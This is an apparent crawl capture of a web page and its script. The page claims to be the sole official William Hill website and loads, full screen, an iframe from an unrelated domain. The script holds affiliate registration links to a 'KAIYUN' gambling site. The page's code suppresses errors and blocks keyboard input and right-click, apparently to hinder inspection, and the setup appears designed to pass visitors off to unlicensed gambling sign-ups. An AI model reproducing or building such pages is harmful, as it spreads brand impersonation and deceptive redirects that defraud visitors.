

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 325
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>英国·威廉希尔(WilliamHill)唯一官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=4' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 592
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.6ro5ag.vip:6003/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.yuqkk8.vip:9122/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.n4aj3p.vip:9109/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


